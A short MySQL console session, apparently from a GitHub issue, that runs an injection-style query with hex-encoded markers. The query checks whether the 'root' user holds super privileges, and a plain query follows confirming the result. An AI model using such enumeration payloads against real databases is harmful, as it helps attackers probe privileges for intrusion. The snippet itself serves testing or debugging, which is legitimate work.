 mysql> select CONCAT(0x7170707071,(CASE WHEN ((SELECT super_priv FROM mysql.user WHERE user=0x726f6f74 LIMIT 0,1)=0x59)
THEN 1 ELSE 0 END),0x716b627a71);
+----------------------------------------------------------------------------------------------------------------------
---------------------+
| CONCAT(0x7170707071,(CASE WHEN ((SELECT super_priv FROM mysql.user WHERE user=0x726f6f74 LIMIT 0,1)=0x59) THEN 1 ELSE
0 END),0x716b627a71) |
+----------------------------------------------------------------------------------------------------------------------
---------------------+
| qpppq1qkbzq
                     |
+----------------------------------------------------------------------------------------------------------------------
---------------------+
1 row in set (0.00 sec)
mysql> SELECT super_priv FROM mysql.user WHERE user=0x726f6f74 LIMIT 0,1;
+------------+
| super_priv |
+------------+
| Y          |
+------------+
1 row in set (0.00 sec)